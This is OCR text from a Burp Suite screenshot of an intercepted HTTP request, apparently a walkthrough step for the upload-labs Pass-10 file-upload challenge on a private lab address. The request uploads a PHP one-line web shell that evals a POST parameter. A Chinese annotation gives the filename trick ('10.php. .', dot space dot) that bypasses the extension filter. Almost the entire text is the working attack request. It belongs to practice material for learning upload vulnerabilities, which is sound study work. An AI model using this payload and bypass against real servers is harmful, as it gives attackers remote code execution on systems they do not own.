 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-10/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19570669519160247442382​31062
8 Content-Length: 381
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1957066951916024744238231062
15 Content-Disposition: form-data; name="upload_file"; filename="10.php" 修改为10.php. .(此处为点空格点)
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------1957066951916024744238231062
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------1957066951916024744238231062--
24
Search... 0 matches